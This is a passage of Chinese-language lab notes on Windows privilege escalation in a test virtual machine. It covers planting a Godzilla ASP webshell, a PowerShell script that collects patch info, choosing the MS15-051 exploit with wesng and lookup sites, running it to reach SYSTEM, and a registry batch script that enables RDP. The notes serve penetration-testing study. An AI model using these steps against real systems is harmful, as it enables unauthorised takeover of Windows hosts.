概念理解

Windows有很多本地用户组,管理本地计算机或访问本地资源的权限

只要用户账户加入到这些本地组内,这回用户账户也将具备该组所拥有的权限。

管理员组(Administrators)、高权限用户组(PowerUsers)、普通用户组(Users)、备份操作组(Backup Operators)、文件复制组(Replicator)、来宾用户组(Guests),身份验证用户组(Ahthenticated users)

SYSTEM(系统)、Trustedinstaller(信任程序模块)、Everyone(所有人)、CREATOR OWNER(创建者)等,这些特殊成员不被任何内置用户组吸纳,属于完全独立出来的账户。

真正拥有""完全访问权""的只有一个成员:SYSTEM。这个成员是系统产生的,真正拥有整台计算机管理权限的账户,一般的操作是无法获取与它等价的权限的。

widows常用命令



Win server虚拟机案例复现

Windows server2008 r2 x64(手动提权)

手工提权缺点:自己找的EXP可能不能使用(实验环境不匹配等原因)







先拿哥斯拉生成asp后门

假设提前获取web权限



信息收集

查看版本,当前的权限,靶机的当前进程

筛选EXP







Windowsvulnscan



function Get-CollectKB(){

# 1. 搜集所有的KB补丁

$KBArray = @()

$KBArray = Get-HotFix|ForEach-Object {$_.HotFixId}

$test = $KBArray|ConvertTo-Json

return $test

}

function Get-BasicInfo(){

# 1. 操作系统

# $windowsProductName = (Get-ComputerInfo).WindowsProductName

$windowsProductName = (Get-CimInstance Win32_OperatingSystem).Caption

# 2. 操作系统版本

$windowsVersion = (Get-ComputerInfo).WindowsVersion

$basicInfo = "{""windowsProductName"":""$windowsProductName"",""windowsVersion"":""$windowsVersion""}"

return $basicInfo

}

$basicInfo = Get-BasicInfo

$KBList = Get-CollectKB

$KBResult = "{""basicInfo"":$basicInfo,""KBList"":$KBList}"

$KBResult|Out-File KB.json -encoding utf8

哥斯拉上不能在靶机上执行power shell

在系统中直接执行,没python,拉进去,不适配,下午来看看

查了几种python .exe执行文件方法

依赖的 DLL 文件缺失

当你安装 Python 时,它会:

- 向系统注册一些 COM 组件

- 安装 VC++ 运行时库

- 创建注册表项

- 设置环境变量

架构和系统不匹配

wesng-master

使用(感觉一般)

将systeminfo中的信息复制到项目目录中 systeminfo.txt

python wes.py systeminfo.txt -o vulns.csv在线网站

不能用了好像



https://www.adminxe.com/win-exp/

这个勉勉强强,能搜不能用?

https://www.shentoushi.top/av/kb

这个好像还行,能查出来对应的GitHub资源,卡得上不去,一会再试

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051



上传EXP之后调用执行(ms15-051)

MS15-051简介 Windows 内核模式驱动程序中的漏洞可能允许特权提升 (3057191) , 如果攻击者在本地登录并可以在内核模式下运行任意代码,最严重的漏洞可能允许特权提升。 攻击者可随后安装程序;查看、更改或删除数据;或者创建拥有完全用户权限的新帐户。 攻击者必须拥有有效的登录凭据并能本地登录才能利用此漏洞。 远程或匿名用户无法利用此漏洞。

利用exp,通过执行命令

C:/Users/ms15-051.exe "whoami"



成功提权至system权限&&探测是否开启3389端口,开启3389端口

C:/Users/ms15-051.exe "netstat -ano"

哥斯拉网络扫描也可以/



上传bat脚本开启3389端口

%3389.bat%

%开启3389端口%

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

%关闭3389端口%

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

C:/Users/ms15-051.exe "C:/Users/3389.bat"





